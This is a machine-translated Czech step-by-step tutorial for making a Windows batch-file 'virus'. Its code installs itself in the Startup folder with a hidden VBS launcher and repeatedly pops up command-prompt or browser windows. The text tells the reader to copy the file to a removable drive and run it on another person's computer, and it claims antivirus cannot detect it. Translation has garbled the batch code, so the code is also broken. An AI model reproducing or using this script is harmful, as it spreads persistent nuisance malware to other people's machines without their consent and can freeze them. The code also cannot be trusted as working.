
Obsah:
- Krok 1: Vytvořte textový soubor
- Krok 2: Psaní kódu
- Krok 3: Uložení souboru
- Krok 4: Uložení souboru.bat
- Krok 5:
- Krok 6: DOKONČENO
- Krok 7: Odstranění viru 1
- Krok 8: Odstranění viru 2
- Krok 9: Změna doby, po kterou bude trvat další vyskakovací okno
- Krok 10: Jak nastavit jiný program než příkazový řádek, aby vyskočil Př. Prohlížeč
- Krok 11: Jak změnit počet zobrazených vyskakovacích oken a čas
- Krok 12: Varování
- Autor John Day [email protected].
- Public 2024-01-30 08:20.
- Naposledy změněno 2025-01-23 14:38.

NAZDAR HOŠI
DNES UKÁZÁM, ŽE VYTVOŘÍM VIRUS POUŽITÍM SOUBORU. BAT
CO TO DĚLÁ?
je to program, který začíná v době běhu a vytvoří příkazový řádek, který se čas od času objeví
poznámka: Také vám řeknu
1. Jak změnit, jak dlouho trvá další vyskakovací okno
2. jak vytvořit jiný program než příkazový řádek, např. prohlížeč
3. jak změnit počet zobrazených vyskakovacích oken a čas
Krok 1: Vytvořte textový soubor

klikněte pravým tlačítkem a dostanete se do nového a vyberte textový dokument
otevři to
Krok 2: Psaní kódu

zkopírujte tento text
@echo vypnuto (echo @echo vypnuto
echo: pp
echo timeout 60
echo CALL %appdata %\ starter.bat
echo goto pp)> "%appdata%\ Microsoft / windows / start menu / Programs / Startup / system.bat"
(echo @echo vypnuto
ho set/a x = 5
ozvěna: p
echo start
echo set/a x = %% x %%-1
echo if %% x %% == 0 goto en
echo přejít na echo: cs)> "%appdata%\ starter.bat"
(echo WScript. Sleep 10000echo Set WshShell = CreateObject^("WScript. Shell"^) echo WshShell. Run chr^(34^)^& "%appdata%\ Microsoft / windows / start menu / Programs / Startup / system.bat "^& Chr^(34^), 0 echo Set WshShell = Nothing)>"%appdata%\ Microsoft / windows / start menu / Programs / Startup / system.vbs"
nebo si stáhněte přiložený soubor txt
Krok 3: Uložení souboru

přejděte do souboru> uložit jako
Krok 4: Uložení souboru.bat

pojmenujte soubor, co chcete, a přidejte.bat na konec
Krok 5:

nyní byl virus vytvořen
zkopírujte jej na vyměnitelnou jednotku a spusťte jej na jiném počítači
nebo jej dvojitým kliknutím spustíte
Krok 6: DOKONČENO
nyní při příštím spuštění počítače virus začne na pozadí a bude
zobrazte 5 cmd okna každých 60 sekund
Krok 7: Odstranění viru 1

vyhledejte to v nabídce Start
%data aplikací%
a odstraňte soubor.bat pojmenovaný jako starter.bat
Krok 8: Odstranění viru 2

nyní vyhledejte tuto cestu v nabídce Start
%appdata%\ Microsoft / Windows / nabídka Start / Programy / Spuštění
a odstraňte dva soubory
system.bat
system.vbs
Krok 9: Změna doby, po kterou bude trvat další vyskakovací okno

přejděte na soubor.bat, který jste vytvořili, klikněte na něj pravým tlačítkem a vyberte Upravit
nyní změňte řádek označený na fotografii
a změňte čas podle svého přání
60 = 60 sekund
a poté soubor uložte
Krok 10: Jak nastavit jiný program než příkazový řádek, aby vyskočil Př. Prohlížeč

přejděte na soubor.bat, který jste vytvořili, klikněte na něj pravým tlačítkem a vyberte Upravit
nyní změňte řádek označený na fotografii
otevřít
1. chrom
spustit chrom
2. google ve výchozím prohlížeči
začít
3. otevřete firefox
spusťte Firefox
a poté soubor uložte
Krok 11: Jak změnit počet zobrazených vyskakovacích oken a čas

přejděte na soubor.bat, který jste vytvořili, klikněte na něj pravým tlačítkem a vyberte Upravit
nyní změňte řádek označený na fotografii
změňte číslo na požadovaný počet vyskakovacích oken
např: 30
otevře cmd 30krát
a soubor uložte
Krok 12: Varování
POUŽÍVEJTE VYSOKÉ HODNOTY NEBO POČÍTAČ ZAMRZNE A UŽ SE MUSÍTE ZAVŘÍT, abyste se z toho dostali
A TOTO NEMŮŽE ZJISTIT ANTIVIRUS
Doporučuje:
$ 3 Počítačový ventilátor sání ventilátoru: 7 kroků (s obrázky)

$ 3 Ventilátor sání počítače CPU: Pokud budete mít sací kanál přímo ze strany skříně počítače do ventilátoru procesoru, získáte mnohem lepší chlazení než jakékoli jiné (vzduchové) chlazení. Namísto použití vzduchu nasávaného z předního portu, který má čas zahřát se z jiné součásti
Data Logger - Protokolovací počítačový modul: 5 kroků

Data Logger - Protokolovací počítačový modul: ethernetový záznamník dat pro sběr dat na bázi HTTP ze senzorových můstků, které převádějí senzor propojený s I2C na ethernetový senzor
Chladicí podložka na notebook DIY - Úžasný život s hackerem CPU - Kreativní nápady - Počítačový fanoušek: 12 kroků (s obrázky)

Chladicí podložka na notebook DIY | Úžasný život s hackerem CPU | Kreativní nápady | Počítačový fanoušek: Toto video musíte sledovat až do konce. za pochopení videa
Převeďte počítačový reproduktorový systém Labtec 2+1 na zvuk TV 3+1: 7 kroků (s obrázky)

Převeďte počítačový reproduktorový systém Labtec 2+1 na zvuk TV 3+1: Další projekt úprav. Přidání středového kanálu a ovládání tónu ke starému zvukovému systému PC, který bude použit jako jednoduché nastavení televize v letní chatě
Počítačový vozík přes postel: 8 kroků

Počítačový vozík přes postel: Přehřívá se váš notebook? Křeče v krku z těch špatně vyrobených počítačových vozíků ze spon? Toto je jednoduchý košík, který udělá radost vám i vašemu počítači zároveň
